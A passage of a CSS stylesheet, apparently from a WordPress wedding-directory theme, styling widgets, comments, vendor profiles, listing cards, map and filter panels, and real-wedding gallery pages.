	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.post-content:hover .post-img .img-hover {
	opacity: 1;
	transform: translate(-50%, -50%) scale(1);

	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

/**
 *  ------
 *  Widget
 *  ------
 */
.widget {
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
	border-radius: 7px;
	padding: 1.5rem;
	margin-bottom: 2.8rem;
}

.sidebar-primary .widget {
	margin-bottom: 60px;
}

.wp-block-search .wp-block-search__label,
.widget_search .widget-title {
	display: none;
}

.widget h1,
.widget h2,
.widget h3,
.widget h4,
.widget h5 .widget h6 {
	color: var( --weddingdir-color-cyan, #00aeaf );
	margin: 0 0 1rem 0;
	font-weight: 600;
	font-size: 1.25rem;
}

.widget .icons-listing li {
	padding-bottom: 12px;
}

.widget .icons-listing li:last-child {
	padding-bottom: 0;
}

.sidebar-search input[type="text"] {
	background: #f7f7f8;
	border: none;
	padding: 1rem;
	border: 1px solid #efefef;
	font-style: normal;
	color: #333;
	border-radius: 4px !important;
}

.sidebar-search .btn {
	outline: none;
	padding: 0;
	background: transparent;
	color: var( --weddingdir-color-orange, #f48f00 );
	border: none;
	font-size: 1.2rem;
	box-shadow: none;
	text-decoration: none;
	font-weight: 700;
	position: absolute;
	top: 50%;
	padding: 0.5rem 0.7rem;
	right: 13px;
	transform: translateY(-50%);
	z-index: 9;
}

.popular-post ul {
	margin-bottom: 0;
}

.popular-post ul li {
	display: flex;
}

.popular-post ul li:not(:last-child) {
	margin-bottom: 25px;
}

.popular-post ul li img {
	margin-right: 1rem;
	width: 60px;
	height: 60px;
	border-radius: 50%;
}

.popular-post ul li h6 {
	margin: 0;
	font-family: 'Nunito';
}

.popular-post ul li h6 a {
	font-size: 1rem;
	color: var( --weddingdir-color-orange, #f48f00 );
	margin-bottom: 5px;
}

.popular-post ul li h6 a:hover {
	color: #333;
}

.popular-post ul li small {
	font-weight: 500;
	font-size: 0.775rem;
	color: #6e7c90;
}

/**
 *  -------
 *  Comment
 *  -------
 */
.commnets-reply {
	margin-bottom: 50px;
}

.commnets-reply .media {
	padding: 1.2rem;
	background: #fff;
	border-radius: 5px;
	margin-bottom: 2rem;
	border: 1px solid #f0f0f0;
	border-radius: 5px;
}

.commnets-reply .media .media-body {
	width: 300px;
}

.commnets-reply .media .media-body p {
	margin-bottom: 0;
}

.commnets-reply .media h4 a {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.commnets-reply .media h4:hover a {
	color: var( --weddingdir-color-cyan, #01a1a2 );
}

.commnets-reply .thumb {
	width: 75px;
	margin-right: 30px;
}

.commnets-reply .btn-theme {
	font-size: 0.75rem;
	padding: 0.4rem 1.5rem;
}

.reply-box.media {
	margin: 2rem 0 0 0;
	background: #fef4e5;
	border: none;
}

.commnets-reply .reply-line {
	position: relative;
	color: var( --weddingdir-color-orange, #f48f00 );
	font-size: 0.8125rem;
}

.commnets-reply .reply-line:hover {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.commnets-reply .reply-line:after {
	position: absolute;
	content: "";
	left: -40px;
	top: 50%;
	width: 29px;
	border-bottom: 1px solid #27304b;
	transform: translateY(-50%);
}

/**
 *  ------------------
 *  Author Information
 *  ------------------
 */
.author-wrap {
	border: 1px solid #f0f0f0;
	background: #f8f8f9;
	padding: 2rem;
	margin-bottom: 3rem;
	display: flex;
}

.author-wrap .thumb {
	margin-right: 30px;
	max-width: 65px;
	width: 100%;
}

.author-wrap .thumb img {
	border-radius: 50%;
}

.author-wrap .content h3 {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.author-wrap .content h3 small {
	display: block;
	margin-top: 5px;
	text-transform: capitalize;
	font-size: 0.775rem;
	color: #0f0f0f;
	font-style: italic;
	font-family: 'Nunito', sans-serif;
}

/**
 *  -------------------
 *  Post Next Prev Link
 *  -------------------
 */
.post-linking {
	border-radius: 7px;
	padding: 1.5rem;
	margin-bottom: 3rem;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border: 1px solid rgb(240, 240, 240);
	background: #FFF;
}

.prev_post_empty.post-linking .next-post {
	width: 100%;
}

.prev_post_empty.post-linking::after,
.next_post_empty.post-linking::after {
	display: none;
}

.post-linking a {
	color: var( --weddingdir-color-orange, #f48f00 );
	font-size: 1.125rem;
	font-weight: 500;
	/* white-space: nowrap; */
	/* text-overflow: ellipsis; */
	font-family: 'Nunito', sans-serif;
	/* overflow: hidden; */
}

.post-linking a:hover {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.post-linking a small {
	font-size: 0.75rem;
	color: #0f0f0f;
	text-transform: capitalize;

}

.post-linking .next-post,
.post-linking .previous-post {
	width: 48%;
}

.post-linking .next-post {
	text-align: right;
}

.post-linking::after {
	position: absolute;
	content: "";
	left: 50%;
	top: 50%;
	width: 1px;
	background: #f0f0f0;
	height: 60%;
	transform: translate(-50%, -50%);
}

/**
 *  --------
 *  Post Tag
 *  --------
 */
.tag-wrap {
	margin-bottom: 3rem;
}

.post-tags {
	border-style: solid;
	border-width: 1px;
	border-color: rgb(240, 240, 240);
	border-radius: 4px;
	background-color: rgb(248, 248, 249);
	padding: 1rem;
	margin-bottom: 1rem;
	display: flex;
}
.post-tags a {
	color: #27304b;
	font-weight: 600;
	display: inline-block;
}
.post-tags a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.post-tags a:not(:last-child){
	margin-right: 10px;
	padding: 5px;
}

.post-tags i {
	margin-right: 15px;
	color: var( --weddingdir-color-orange, #f48f00 );
	font-size: 1.2rem;
	margin-top: 6px;
}

/**
 *  ------------
 *  Social Share
 *  ------------
 */
.social-sharing a:not(:last-child) {
	margin-right: 10px;
	padding: 5px;
}

.social-sharing {
	display: flex;
	align-items: center;
}

.sidebar-social {
	margin-top: 1.5rem;
	margin-left: -1.5rem;
	margin-right: -1.5rem;
	padding-top: 1.5rem;
	justify-content: center;
}

.social-sharing em {
	margin-right: 15px;
}

.social-sharing a {
	height: 35px;
	width: 35px;
	color: #fff;
	justify-content: center;
	align-items: center;
	display: flex;
}


/**
 *  ------------------
 *  Blog Post Layout 2
 *  ------------------
 */
.blog-wrap-home {
	position: relative;
	border-radius: 4px;
	overflow: hidden;
	cursor: pointer;
	margin-bottom: 2rem;
}

.blog-wrap-home .home-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99;
	padding: 1.5rem 1.5rem 0;
	display: flex;
	flex-direction: column;
	color: #fff;
	overflow: hidden;
	border-radius: 4px;
	background: linear-gradient(to bottom,
			rgba(0, 0, 0, 0) 0%,
			rgba(0, 0, 0, 0) 50%,
			rgba(0, 0, 0, 0.9) 100%);
}

.blog-wrap-home .post-content{
	position: relative;
}

.blog-wrap-home .home-content h3 a {
	color: #fff;
	margin-top: 0.5rem;
	display: inline-block;
}

.blog-wrap-home .post-content .post-img img {
	width: 100%;
	transform: scale(1.1);
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.blog-wrap-home:hover .post-content .post-img img {
	transform: scale(1);
}

.blog-wrap-home .post-content .home-content .meta-date {
	max-width: max-content;
}

.blog-wrap-home .post-content {
	margin-bottom: 0;
}

.blog-wrap-home .mt-auto {
	position: relative;
	width: 100%;
	bottom: -19px;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.blog-wrap-home:hover .mt-auto {
	bottom: 1.5rem;
}

.blog-wrap-home .read-more a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}


/**
 *  Vendor Singular Page
 *  --------------------
 */
.vendor-bg {
	min-height: 300px;
	position: relative;
}

.vendor-bg::after {
	opacity: 0.702;
	position: absolute;
	left: 0px;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
	background: linear-gradient(to bottom,
			rgba(0, 0, 0, 0) 0%,
			rgba(0, 0, 0, 0) 20%,
			rgba(0, 0, 0, 0.3) 100%);
}

.vendor-profile-wrap {
	background-color: #f6f6f7;
	position: relative;
}

.vendor-profile {
	margin-top: -3rem;
	border-radius: 5px;
	background-color: #fff;
	padding: 2rem;
	box-shadow: 2.5px 4.33px 5px 0px rgb(0 0 0 / 5%);
	display: flex;
	align-items: center;
}

.vendor-profile .thumb {
	margin-right: 30px;
	border: 1px solid #e9e9e9;
	border-radius: 50%;
}

.vendor-profile .content h2 {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.vendor-profile .content a.btn:not(:last-child) {
	margin-right: 15px;
}

.vendor-profile .content p i {
	color: var( --weddingdir-color-cyan, #00aeaf );
	padding-right: 5px;
}

.vendor-tabs {
	padding: 3rem 0;
}

.vendor-listing-wrap {
	background: #faf8f6;
	margin-bottom: 2.5rem;
}

.vendor-listing-wrap .content {
	padding: 1.5rem;
}

.vendor-listing-wrap .content a {
	color: #121212;
}

.vendor-listing-wrap .content a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.vendor-listing-wrap .vendor-img {
	position: relative;
}

.vendor-listing-wrap .vendor-icon i {
	position: absolute;
	pointer-events: none;
	bottom: -20px;
	right: 20px;
	width: 60px;
	height: 60px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.8rem;
	color: #fff;
	background: var( --weddingdir-color-cyan, #00aeaf );
	border-radius: 50%;

	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.vendor-listing-wrap:hover .vendor-icon {
	background: var( --weddingdir-color-orange, #f48f00 );
	color: #fff;
}
.vendor-listing-wrap .vendor-img .overlay-box {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;

	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.vendor-listing-wrap:hover .vendor-img .overlay-box {
	opacity: 1;
}

.vendor-wrap-alt {
	border: 1px solid #d3d3d3;
	border-radius: 5px;
	margin-bottom: 1.5rem;
}

.vendor-wrap-alt .img {
	position: relative;
}

.vendor-wrap-alt .img img{
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.vendor-wrap-alt .img-content {
	position: absolute;
	padding: 1rem 1.5rem;
	width: 100%;
	bottom: 0;
	left: 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.vendor-wrap-alt .img-content .rating {
	border-radius: 100px;
	background: var( --weddingdir-color-orange, #f48f00 );
	padding: 0.2rem 0.7rem;
	color: #fff;
}

.vendor-wrap-alt .img-content .favorite {
	border-radius: 50%;
	width: 36px;
	height: 36px;
	background: rgba(0, 0, 0, 0.8);
	padding: 0.2rem 0.5rem;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}

.vendor-wrap-alt .img-content .favorite:hover {
	background: var( --weddingdir-color-orange, #f48f00 );
}

.vendor-wrap-alt .content {
	padding: 1.5rem;
}

.vendor-wrap-alt .content .btn-link i {
	padding-right: 5px;
	min-width: 20px;
	text-align: center;
}

.vendor-wrap-alt .content .btn-link {
	color: #333333;
}

.vendor-wrap-alt .content .btn-link:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
	text-decoration: none;
}

.vendor-wrap-alt .content .vendor-heading {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 1rem;
}

.vendor-wrap-alt .content .vendor-heading h3 {
	margin-bottom: 0;
	display: flex;
	align-items: center;
}

.vendor-wrap-alt .content .vendor-heading h3 a:last-child {
	position: relative;
	top: 3px;

}

.vendor-wrap-alt .content .vendor-heading h3 a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.vendor-wrap-alt .content .vendor-heading h3 i {
	width: 35px;
	height: 35px;
	justify-content: center;
	align-items: center;
	display: flex;
	margin-right: 9px;
	background: var( --weddingdir-color-cyan, #00aeaf );
	color: #fff;
	border-radius: 50%;
	min-width: 35px;
}

.vendor-wrap-alt .content .vendor-heading .btn {
	padding: 4px 8px;
	white-space: nowrap;
}

.vendor-wrap-alt .content-footer {
	padding: 1rem 1.5rem;
	border-top: 1px solid #d3d3d3;
	justify-content: space-between;
	align-items: center;
	display: flex;
}

.vendor-wrap-alt .content-footer .btn {
	padding: 3px 6px;
	font-size: 0.875rem;
}

.vendor-wrap-alt .content-footer .btn i {
	padding-right: 5px;
}

/**
 *  ------------------
 *  Singular - Listing
 *  ------------------
 */
.vendor-single-slider {
	position: relative;
	background-color: #f3f3f3;
}

.vendor-single-slider .slider-frame iframe {
	border: none;
	margin: 0;
	width: 100%;
}

.vendor-single-slider .single-img {
	background: url(../images/slider/slider_img_3.jpg) no-repeat center center;
	background-size: cover;
}

.vendor-single-slider .single-img,
.vendor-single-slider .slider-frame iframe,
#weddingdir-listing-singular-gallery-tab-carousel,
#weddingdir-listing-singular-gallery-tab-carousel .item {
	height: 597px;
	min-height: 597px;
}

#weddingdir-listing-singular-gallery-tab-carousel {
	background: #f8f8f8;
}

#weddingdir-listing-singular-gallery-tab-carousel .item {
	background: #000;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

#weddingdir-listing-singular-gallery-tab-carousel .owl-item {
	background-color: #000;
}

#weddingdir-listing-singular-gallery-tab-carousel .item {
	opacity: 0.5;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

#weddingdir-listing-singular-gallery-tab-carousel .active .item {
	opacity: 1;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

#weddingdir-listing-singular-gallery-tab-carousel .owl-nav {
	text-align: center;
	margin-top: 0px;
	position: absolute;
	top: 50%;
	right: 0;
	width: 100%;
}

.vendor-profile-single {
	background: var( --weddingdir-color-skin, #fef4e6 );
	padding: 3rem 0 5rem;
}

.profile-single h3 {
	color: var( --weddingdir-color-orange, #f48f00 );
	font-weight: 600;
	font-size: 24px;
}

.profile-single p i {
	color: var( --weddingdir-color-cyan, #00aeaf );
	padding-right: 5px;
}

.profile-single .reviews {
	color: #444444;
	/*font-size: 0.875rem;*/
}

.profile-single .reviews .badge {
	background: #99cc32;
	font-size: 0.875rem;
	color: #fff;
	margin-right: 4px;
}

.vendor-nav-sticky {
	position: sticky;
	top: 76px;
	z-index: 1001;
}

body.admin-bar .vendor-nav-sticky {
	position: sticky;
	top: 108px;
	z-index: 1001;
}

body.admin-bar .vendormenu-anim.fixed {
	top: 108px;
	width: 100%;
	left: 0;
	background: #FFF;
	z-index: 999;
	position: fixed;
	box-shadow: 0px 0px 100px 0px rgb(0 0 0 / 7%);
}

.anchor-fake {
	position: absolute;
	top: -130px;
}

.vendor-nav {
	border-radius: 5px;
	background-color: #fff;
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
	padding: 1rem 1.5rem;
	margin-top: -1.7rem;
	margin-bottom: 3rem;
}

.vendor-nav a {
	color: #b0b0b0;

	font-size: 00.875rem;
	text-transform: uppercase;
}

.vendor-nav a:not(:last-child) {
	margin-right: 30px;
}

.vendor-nav a:hover,
.vendor-nav a.active {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.vendor-nav a i {
	padding-right: 5px;
}

.vendor-gallery {
	margin: 0 0 1.5rem 0;
}

.gallery-btn {
	margin-top: 0;
	text-align: center;
}

.gallery-btn a {
	border-radius: 40px;
	background-color: var( --weddingdir-color-orange, #f48f00 );
	padding: 2px 10px 2px 2px;
	display: inline-block;
	color: #fff;
}

.gallery-btn a:hover {
	background: var( --weddingdir-color-cyan, #01a1a2 );
}

.gallery-btn a i {
	width: 27px;
	height: 27px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	background-color: #fff;
	color: var( --weddingdir-color-orange, #f48f00 );
	border-radius: 50%;
}

.gallery-btn a span {
	padding: 0 4px;
}

.gallery-btn a i {
	transform: rotate(-180deg);
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.gallery-btn a.collapsed i {
	transform: rotate(0deg);
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.vendor-tab-circle {
	position: absolute;
	top: -80px;
	left: 0;
	width: 100%;
	text-align: center;
	display: flex;
	justify-content: center;
	z-index: 99;
}

.vendor-tab-circle .nav-pills {
	background: #FFF;
	border-radius: 7px;
	box-shadow: 0px 0px 25px 0px rgb(0 0 0 / 7%);
	padding: 0.8rem 1rem;
}

.vendor-tab-circle .nav-pills .nav-item:not(:last-child) {
	margin-right: 0.7rem;
}

.vendor-tab-circle .nav-pills .nav-link {
	padding: 0px;
}

.vendor-tab-circle .nav-pills .nav-link {
	background: #d7d7d8;
	color: #fff;
	height: 36px;
	width: 36px;
	font-size: 0.875rem;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
}

.vendor-tab-circle .nav-pills .nav-link:hover,
.vendor-tab-circle .nav-pills .nav-link.active {
	background-color: #5c5c5c;
}

/**
 *  --------------------------
 *  Real Wedding Singular page
 *  --------------------------
 */

.tagged-vendors {
	text-align: center;
	background: #fafafa;
	font-size: 0.875rem;
	padding: 1.5rem;
	margin-bottom: 1.5rem;
}

.tagged-vendors i {
	font-size: 2rem;
	margin-bottom: 1rem;
	display: block;
	color: var( --weddingdir-color-orange, #f48f00 );
}

.tagged-vendors h3 {

	font-size: 1.25rem;
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.tagged-vendors a {
	color: #232323;
	border: 1px solid #232323;
	display: inline-block;
	border-radius: 4px;
	padding: 0.4rem 0.5rem;
	line-height: 1;
	font-size: 0.6875rem;
}

.tagged-vendors a:hover {
	background: #9a9a9a;
	border-color: #9a9a9a;
	color: #fff;
}

/**
 *  Listing Location Tax Page
 *  -------------------------
 */
.listing_location_tax_map{
	width: 100%;
	min-height: calc(100vh - 136px);
}
#weddingdir_listing_tax_map{
	border-radius: 20px;
}
#weddingdir_listing_tax_page_sorting{
	margin-top: -40px;
}
#weddingdir_listing_tax_page_sorting .listing-post-wrap{
    margin-bottom: 30px;
    background: #f6f6f7;
    padding: 1rem;
    border-radius: 10px;
}

/**
 *  --------------------------
 *  Find Listing Page Template
 *  --------------------------
 */
.map-container {
	min-height: calc(100vh - 136px);
	width: 40%;
	order: 13;
}

.map-container #map-holder {
	height: 100%;
}

.listing-content {
	height: calc(100vh - 136px);
	width: 60%;
	overflow-y: auto;
	padding: 0;
}

.listing-content .search-wrap {
	background: #f6f6f7;
	padding: 2rem;
}

/**
 *  Filter Widget Style unique class
 *  --------------------------------
 */
.listing-filter-section {
	border-radius: 5px;
	background: #fff;
	margin-bottom: 1.2rem;
}
.listing-filter-section .head {
	padding: 1rem;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.listing-filter-section .head .toggle i {
	width: 30px;
	height: 30px;
	justify-content: center;
	align-items: center;
	display: flex;
	color: #fff;
	font-size: 1.2rem;
	background: var( --weddingdir-color-cyan, #00aeaf );
	border-radius: 50%;
	transform: rotate(-180deg);

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.listing-filter-section .head .toggle.collapsed i {
	transform: rotate(0);
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.listing-filter-data{
	padding: 15px;
	border-top: 1px solid #e5e5e5;
}

.listing-filter-data select.form-light.form-control{
	border: 2px solid #e5e4e6;
}

.listing-filter-data {
	padding: 15px 15px 0 15px;
	border-top: 1px solid #e5e5e5;
}

.listing-filter-data ul {
	margin-bottom: 0;
}

.listing-filter-data ul li {
	width: 24%;
	display: inline-block;
	margin: 0.4rem 0;
}

.listing-post-wrap {
	padding: 2rem;
}

/**
 *  Seating Collapse
 *  ----------------
 */
.seating-capacity-collapse {
    padding: 15px 15px 0 15px;
    border-top: 1px solid #e5e5e5;
}

.listing-post-wrap .result-list .content .bottom .price-map {
	background: #fff;
	padding: 5px 10px 6px 2px;
	white-space: nowrap;
	font-size: 0.875rem;
}

.listing-post-wrap .result-list .content .bottom .price-map i {
	width: 27px;
	height: 27px;
	background: #54ba1d;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	border-radius: 50%;
}

.map-tabbing.theme-tabbing.nav-pills .nav-link {
	width: 55px;
	height: 55px;
	justify-content: center;
	align-items: center;
	display: flex;
	border: 2px solid #ececec;
	color: #b1b1b1;
	font-size: 16px;
}

.map-tabbing.theme-tabbing.nav-pills .nav-link.active {
	background: transparent;
	border: 2px solid var( --weddingdir-color-dark-cyan, #01aeae );
	color: var( --weddingdir-color-dark-cyan, #01aeae );
}


/**
 *  ------------
 *  Listing Post
 *  ------------
 */
.wedding-listing {
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	overflow: hidden;
	background: #fff;
}

.wedding-listing .img {
	background: #000;
}

.wedding-listing .img img {
	opacity: .8;
}

.wedding-listing .img .img-content {
	position: relative;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	display: flex;
	flex-direction: column;
}

.wedding-listing .img .img-content .top {
	position: absolute;
	top: 0;
	padding: 15px;
}

.wedding-listing .img .img-content .bottom {
	margin-top: auto;
	justify-content: space-between;
	display: flex;
	align-items: center;
	width: 100%;
	position: absolute;
	bottom: 0;
	padding: 15px;
}

.wedding-listing .img .img-content .top .featured,
.wedding-listing .img .img-content .top .price,
.wedding-listing .img .img-content .top .tags {
	border-radius: 40px;
}

.wedding-listing .img .img-content .top .featured,
.wedding-listing .img .img-content .top .price {
	background: #fff;
	padding: 7px 10px 5px 2px;
	white-space: nowrap;
	font-size: 0.875rem;
}

.wedding-listing .img .img-content .top .price {
	position: relative;
	height: 32px;
	display: inline-flex;
	align-items: center;
	padding: 0 7px 0 0;
}

.wedding-listing .img .img-content .top .price i {
	background: transparent;
	position: relative;
	left: 2px;
	margin-right: 5px;
}
.wedding-listing .img .img-content .top .featured i,
.wedding-listing .img .img-content .top .price i {
	width: 28px;
	height: 28px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	border-radius: 50%;
}

.wedding-listing .img .img-content .top span:not(:last-child) {
	margin-right: 6px;
}

.wedding-listing .img .img-content .top .featured i {
	background: #ffc600;
}

.wedding-listing .img .img-content .top .price i {
	background: #54ba1d;
}

.wedding-listing .img .img-content .top .featured span,
.wedding-listing .img .img-content .top .price span {
	padding: 0 4px;
}

.wedding-listing .img .img-content .bottom .tags {
	border-radius: 40px;
	background: var( --weddingdir-color-cyan, #00aeaf );
	text-transform: capitalize;
	color: #fff;
	padding: 0.6rem 1rem;

	font-size: 0.875rem;
	line-height: 1;
}

.wedding-listing .img .img-content .bottom .tags:hover,
.wedding-listing .img .img-content .bottom .favorite:hover {
	background: var( --weddingdir-color-orange, #f48f00 );
}

.wedding-listing .img .img-content .bottom .favorite {
	width: 36px;
	height: 36px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	border-radius: 50%;
}

.wedding-listing .content {
	border: 1px solid #e1e1e1;
	margin-bottom: 1px;
}

.wedding-listing .content .gap {
	padding: 1.5rem;
	width: 100%;
}

.wedding-listing .content .verified {
	color: #19b453;
	margin-left: 5px;
}

.wedding-listing .content .reviews {
	padding: 1rem 1.5rem;
	border-top: 1px solid #e1e1e1;
}

.wedding-listing .content .reviews .stars {
	color: var( --weddingdir-color-orange, #f48f00 );
	letter-spacing: 1px;
	margin-right: 4px;
	margin-right: 7px;
}

.wedding-listing h3 a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

#wedding-listing-single.owl-carousel .owl-dots {
	bottom: -37px;
}

.wedding-listing .img .img-content .top span.featured {
	position: relative;
	height: 32px;
	display: inline-flex;
	align-items: center;
	padding: 0 7px 0 0;
}

.wedding-listing .img .img-content .top span.featured i {
	position: relative;
	z-index: 2;
	left: 2px;
	margin-right: 5px;
}

.result-list .img span.spotlight.featured,
.wedding-listing .img .img-content .top span.spotlight.featured {
	background-color: #d81f7c;
	color: #FFF;
}

.result-list .img span.spotlight.featured i,
.wedding-listing .img .img-content .top span.spotlight.featured i {
	color: #d81f7c;
	background: #fff;
}

.result-list .img span.professional.featured,
.wedding-listing .img .img-content .top span.professional.featured {
	background-color: #476eff;
	color: #FFF;
}

.result-list .img span.professional.featured i,
.wedding-listing .img .img-content .top span.professional.featured i {
	color: #476eff;
	background: #FFF;
}

/**
 *  ------------
 *  Real Wedding
 *  ------------
 */
.real-wedding-wrap {
	position: relative;
	text-align: center;
	margin-bottom: 30px;
}

.real-wedding-wrap h3 a {
	color: #121212;
}

.real-wedding-wrap:hover h3 a {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.real-wedding {
	padding: 0.5rem;
	margin-bottom: 1rem;
	border: 1px solid #cccccc;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.real-wedding-wrap:hover .real-wedding {
	border: 1px solid var( --weddingdir-color-cyan, #00aeaf );
}

.real-wedding .img {
	position: relative;
}

.real-wedding .img .overlay {
	position: absolute;
	font-family: 'Old Standard TT', serif;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.4);
	display: flex;
	align-items: center;
	justify-content: center;
	top: 0;
	left: 0;
	color: #fff;
	flex-direction: column;
	font-size: 1.8rem;
	font-weight: 200;

	font-style: italic;
	opacity: 0;
	pointer-events: none;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.real-wedding-wrap:hover .real-wedding .img .overlay {
	opacity: 1;
}

.real-wedding .img .overlay i {
	font-size: 4rem;
	line-height: 1;
}

.real-wedding .img .date {
	position: absolute;
	width: 100%;
	background: var( --weddingdir-color-cyan, #00aeaf );
	padding: 0.4rem 0;
	text-align: center;
	bottom: 0;
	left: 0;
	color: #fff;
	font-size: 1rem;
	pointer-events: none;
}

.real-wedding .gallery {
	margin: 0;
	display: flex;
	padding: 7px 0 0 0;
}

.real-wedding .gallery li {
	width: 33.33%;
	position: relative;
}

.real-wedding .gallery li img {
	width: 100%;
}

.real-wedding .gallery li:not(:last-child) {
	margin-right: 7px;
}

.real-wedding .gallery li .load-more {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.4);
	display: flex;
	align-items: center;
	justify-content: center;
	top: 0;
	left: 0;
	color: #fff;
	font-size: 1rem;
	line-height: 1.2;
	text-align: center;
}

.real-wedding-single-wrap {
	position: relative;
	height: 600px;
}

.real-wedding-single-img {
	background: url(../images/realwedding/real_wedding_single.jpg) no-repeat center center;
	background-size: cover;
	position: absolute;
	height: 100%;
	width: 100%;
}

.realwedding-couple-info-highlight {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.real-wedding-single-img::after {
	opacity: 0.702;
	position: absolute;
	left: 0px;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
	background: linear-gradient(to bottom,
			rgba(0, 0, 0, 0) 0%,
			rgba(0, 0, 0, 0) 20%,
			rgba(0, 0, 0, 0.7) 100%);
}

.real-wedding-single {
	position: absolute;
	width: 100%;
	bottom: 0;
}

.real-wedding-single .container {
	position: relative;
	z-index: 99;
}

.real-wedding-single .name {
	border-style: solid;
	border-width: 4px;
	border-color: rgb(255, 255, 255);
	background: var( --weddingdir-color-orange, #f48f00 );
	padding: 2rem;
	display: inline-flex;
	align-items: center;
	color: #fff;
	/*margin-bottom: -2rem;*/
	box-shadow: 2.5px 4.33px 5px 0px rgb(0 0 0 / 7%);
}

.real-wedding-single .name .ring {
	font-size: 5rem;
	opacity: 0.4;
	margin-right: 30px;
}

.real-wedding-single .name h2 {
	color: #fff;
}

.real-wedding-single .name span {
	margin-right: 10px;
	display: block;
}

.real-wedding-single .name span i {
	padding-right: 4px;
}

.real-wedding-single .links {
	margin: 2rem 0;
}

.real-wedding-single .links .btn:not(:last-child) {
	margin-right: 7px;
}

.top-heading {
	text-align: left;
}

.top-heading .head {
	text-align: center;
}

.top-heading .head h3 {
